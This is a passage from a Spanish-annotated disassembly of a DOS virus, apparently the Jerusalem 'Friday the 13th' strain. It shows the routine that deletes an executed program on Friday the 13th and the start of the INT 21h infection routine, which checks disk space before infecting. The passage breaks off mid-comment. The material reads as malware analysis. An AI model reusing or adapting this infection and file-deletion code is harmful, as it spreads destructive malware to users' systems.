 ;Rutina para borrar archivo ejecutable, era viernes dia 13.
31AE:0318 33C9 XOR CX,CX
31AE:031A B80143 MOV AX,4301
31AE:031D CD21 INT 21
31AE:031F B441 MOV AH,41
31AE:0321 CD21 INT 21
31AE:0323 B8004B MOV AX,4B00
31AE:0326 9D POPF
31AE:0327 2E CS:
31AE:0328 FF2E1700 JMP FAR [0017];Saltar a int21h original.
;**********RUTINA DE INFECCION ,se llamo a int21 para ejecutar un programa
31AE:032C 2E CS:
31AE:032D 803E0E0001 CMP BYTE PTR [000E],01;Ver la bandera
;de que
;el virus estaba activo
;en un viernes 13 de un a$o
;distinto de 1987.
31AE:0332 74E4 JZ 0318 ;Saltar para borrar archivo
31AE:0334 2E CS:
31AE:0335 C7067000FFFF MOV WORD PTR [0070],FFFF ;Handle borrado.
31AE:033B 2E CS:
31AE:033C C7068F000000 MOV WORD PTR [008F],0000 ;Quitar bandera
;indicadora de que
;se ha pedido
;memoria.
31AE:0342 2E CS:
31AE:0343 89168000 MOV [0080],DX ;DS:DX zona donde se encuen-
;la especificacion del pro-
31AE:0347 2E CS: ;grama a ejecutar.
31AE:0348 8C1E8200 MOV [0082],DS
31AE:034C 50 PUSH AX
31AE:034D 53 PUSH BX
31AE:034E 51 PUSH CX
31AE:034F 52 PUSH DX
31AE:0350 56 PUSH SI
31AE:0351 57 PUSH DI
31AE:0352 1E PUSH DS
31AE:0353 06 PUSH ES
31AE:0354 FC CLD
31AE:0355 8BFA MOV DI,DX
31AE:0357 32D2 XOR DL,DL
31AE:0359 807D013A CMP BYTE PTR [DI+01],3A ;3A codigo ascii de
;los dos puntos ':'
31AE:035D 7505 JNZ 0364
31AE:035F 8A15 MOV DL,[DI]
31AE:0361 80E21F AND DL,1F
31AE:0364 B436 MOV AH,36
31AE:0366 CD21 INT 21
31AE:0368 3DFFFF CMP AX,FFFF ;Ver si int21 funcion 36,no se eje-
;cut" correctamente.
31AE:036B 7503 JNZ 0370 ;No hubo error, saltar.
31AE:036D E97702 JMP 05E7 ;Hubo error, saltar.
31AE:0370 F7E3 MUL BX
31AE:0372 F7E1 MUL CX ;En AX se tiene el n´ de bytes
;disponibles en la unidad por la
;que se pregunt".
31AE:0374 0BD2 OR DX,DX
31AE:0376 7505 JNZ 037D
31AE:0378 3D1007 CMP AX,0710 ;Ver si el n´ de bytes disponibles
;es suficiente para poder colocar el